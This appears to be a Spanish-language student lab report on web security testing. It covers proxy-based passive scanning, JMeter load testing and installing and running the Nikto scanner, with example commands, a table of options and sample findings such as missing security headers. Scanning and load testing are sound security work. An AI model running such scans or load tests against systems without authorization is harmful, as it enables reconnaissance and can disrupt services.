

**Uso como Proxy**



**Escaneo Pasivo usando proxy**



**JMETER VISTA MODO GRAFICO**



**Realizando pruebas de carga**



**JMETER en modo CLI**



**Reporte Generado del modo CLI**



**Instalación de Nikto en Windows**

Requisitos:  
- Tener instalado Perl (recomendado: Strawberry Perl).  
  
Pasos:  
1. Descargar e instalar Strawberry Perl desde https://strawberryperl.com/.  
2. Descargar Nikto desde GitHub: git clone https://github.com/sullo/nikto.git  
3. Acceder a la carpeta program/ donde se encuentra nikto.pl.

**Inspección Completa de un Sitio Web con Nikto**

**Paso 1:** Abrir la terminal (CMD o PowerShell)  
  
**Paso 2:** Navegar a la carpeta de Nikto  
cd C:\ruta\donde\descargaste\nikto\program  
  
**Paso 3:** Ejecutar Nikto sobre un objetivo  
perl nikto.pl -h https://www.ejemplo.com  
  
Parámetros opcionales importantes:

|  |  |
| --- | --- |
| Parámetro | Descripción |
| -h | Especifica el host objetivo (puede ser IP o dominio). |
| -p | Especifica el puerto a escanear (por defecto, 80 para HTTP y 443 para HTTPS). |
| -o | Guarda la salida del escaneo en un archivo. |
| -Format | Especifica el formato de salida (txt, html, xml, etc.). |
| -ssl | Fuerza el uso de SSL para conexiones. |



Cookies sin secure ni httponly

Falta de headers de seguridad

Riesgo de breach attack

Apache sin ocultar version



Con este comando guardamos los resultados e un archivo de texto



Con este comando especificamos el formato en el que queremos que se guarden los resultados.



Escaneo en un puerto explicito en este caso el puerto 443



Se fuerza a usar el protocolo de seguridad ssl, es por esos que en el ejemplo no usamos el https

**Perl command line**





**DIAPOSITIVAS**

